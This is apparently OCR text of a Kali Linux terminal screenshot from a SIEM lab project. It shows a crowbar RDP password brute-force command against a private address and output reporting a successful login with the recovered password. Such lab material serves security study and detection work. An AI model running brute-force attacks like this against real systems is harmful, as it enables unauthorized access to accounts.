 1 2 3 4 13:32
kali@kali: ~/Desktop/SIEM-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/SIEM-project]
└─$ crowbar -b rdp -u jamiul -C password.txt -s 10.27.221.240/32
2024-11-11 13:31:59 START
2024-11-11 13:31:59 Crowbar v0.4.2
2024-11-11 13:31:59 Trying 10.27.221.240:3389
2024-11-11 13:32:03 RDP-SUCCESS : 10.27.221.240:3389 - jamiul:8117215@J
2024-11-11 13:32:03 STOP